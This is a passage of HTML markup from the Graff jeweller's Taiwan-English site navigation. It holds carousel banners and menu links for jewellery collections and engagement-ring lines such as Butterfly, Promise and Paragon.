    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/tw-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
